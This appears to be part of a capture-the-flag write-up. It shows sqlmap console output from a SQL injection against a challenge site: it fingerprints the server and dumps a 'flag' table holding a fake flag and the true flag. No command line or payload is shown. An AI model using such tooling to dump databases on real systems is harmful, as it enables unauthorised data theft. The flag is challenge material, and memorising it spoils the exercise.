 [14:32:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:32:25] [INFO] fetching columns for table 'flag' in database 'ctf'
[14:32:25] [INFO] retrieved: 'id','varchar(30)'
[14:32:26] [INFO] retrieved: 'value','varchar(300)'
[14:32:26] [INFO] fetching entries for table 'flag' in database 'ctf'
[14:32:26] [INFO] retrieved: 'SQCTF{fake_flag}','fake_flag'
[14:32:26] [INFO] retrieved: 'SQCTF{66a47fc2-cf6e-7648-b523-d29363b5580c}','t...
Database: ctf
Table: flag
[2 entries]
+-----------+---------------------------------------------+
| id        | value                                       |
+-----------+---------------------------------------------+
| fake_flag | SQCTF{fake_flag}                            |
| true_flag | SQCTF{66a47fc2-cf6e-7648-b523-d29363b5580c} |
+-----------+---------------------------------------------+
[14:32:26] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\23232\AppData\Local\sqlmap\output\challenge.qsnctf.com\d
ump\ctf\flag.csv'
[14:32:26] [INFO] fetched data logged to text files under 'C:\Users\23232\AppData\Local\sqlmap\output\challenge.qsnctf.c
om'
[*] ending @ 14:32:26 /2025-04-09/
E:\python3.12.8\sqlmap>